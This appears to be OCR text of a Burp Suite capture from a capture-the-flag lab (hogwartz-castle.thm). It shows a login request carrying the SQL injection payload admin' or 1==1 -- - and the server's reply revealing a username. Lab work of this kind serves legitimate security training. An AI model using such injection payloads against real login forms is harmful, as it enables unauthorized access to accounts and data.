 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Content-Type:
application/x-www-form-urlencoded
7 Content-Length: 39
8 Origin: http://hogwartz-castle.thm
9 Connection: close
10 Referer: http://hogwartz-castle.thm/login
11 Upgrade-Insecure-Requests: 1
12
13 user=admin' or 1==1 -- -&password=admin
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 403 FORBIDDEN
2 Date: Thu, 04 Feb 2021 08:18:12 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 125
5 Connection: close
6 Content-Type: application/json
7
8 {"error":
"The password for Lucas Washington is incorrect! contact administrator. Congrats on SQL inject
ion... keep digging"}
9